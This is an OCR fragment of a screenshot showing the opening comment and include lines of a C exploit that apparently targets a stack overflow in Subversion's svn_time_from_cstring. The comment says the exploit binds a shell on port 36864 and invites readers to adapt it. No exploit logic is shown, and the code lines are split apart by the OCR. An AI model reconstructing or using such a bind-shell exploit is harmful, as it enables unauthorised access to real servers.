
* itself. This is cause the local stack 
space for svn_time_from_cstring is 

* small. Will bind a shell on 36864 
port. Modify it for ur own usage. 

*

* boring exploit for a boring 
vulnerability 

* Gyan

*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<unistd.h>
#
include
<sys/socket.h>
#
include
<netinet/in.h>
#
include
<sys/types.h>